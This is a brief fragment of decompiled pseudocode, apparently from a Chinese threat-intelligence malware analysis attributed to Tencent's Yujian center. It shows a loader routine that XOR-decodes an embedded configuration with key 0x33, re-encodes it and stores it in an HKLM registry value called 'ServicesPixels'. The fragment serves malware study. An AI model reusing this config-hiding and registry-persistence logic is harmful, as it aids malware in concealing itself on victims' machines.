 a169 = xmmword_10022220;
a170 = xmmword_10021E80;
a171 = 57;
v189 = 0;
a172 = 79;
获取配置信息
do
{
v188[v189] = *((_BYTE *)&a22 + 4 * v189) ^ 0x33;
++v189;
}
while ( v189 < 0x25A );
log_10002C5A("[LDR] Encode again!\r\n");
retaddr = 0;
vars0 = 0;
if ( sub_10001260(strlen(v188), v188, &vars0, (SIZE_T *)&retaddr) )
{
sub_1000BDA4(v188);
a174 = 0x80000002;
memset_1000AB50(a175, 0, 128);
v190 = 0;
do
{
v191 = byte_1001F690[v190];
a175[v190++] = v191;
}
保存到注册表项
while ( v191 );
if ( RegSetKeyValueA(a174, a175, "ServicesPixels", 3, vars0, retaddr) )
{
log_10002C5A("[LDR] Write cfg failure!\r\n");
return -1;
}
腾讯御见威胁情报中心